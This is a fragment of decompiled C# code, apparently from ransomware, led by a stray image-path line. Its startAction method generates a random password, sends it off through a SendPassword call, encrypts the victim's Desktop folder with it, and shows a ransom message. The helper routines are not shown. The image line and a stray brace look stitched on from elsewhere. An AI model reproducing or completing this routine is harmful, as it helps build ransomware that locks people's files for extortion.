 }
// Token: 0x06000009 RID: 9 RVA: 0x000024CC File Offset: 0x000006CC
public void startAction()
{
string password = this.CreatePassword(15);
string str = "\\Desktop\\";
string location = this.userDir + this.userName + str;
this.SendPassword(password);
this.encryptDirectory(location, password);
this.messageCreator();
}